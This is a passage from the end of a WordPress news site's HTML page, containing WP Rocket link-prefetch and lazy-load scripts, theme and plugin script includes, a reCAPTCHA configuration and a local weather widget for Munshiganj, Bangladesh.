	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[23.60000000000000142108547152020037174224853515625,74.5],"today_humidity":54,"today_wind_speed":[2.70000000000000017763568394002504646778106689453125,1.6999999999999999555910790149937383830547332763671875],"today_min":[23.60000000000000142108547152020037174224853515625,74.5],"today_max":[23.60000000000000142108547152020037174224853515625,74.5],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763218800,"day_name":"Sat","day_temp":[24,75],"owm_day_index":0},{"timestamp":1763251200,"day_name":"Sun","day_temp":[30,86],"owm_day_index":3},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,86],"owm_day_index":11},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,88],"owm_day_index":19},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":27}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8963]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763221606 -->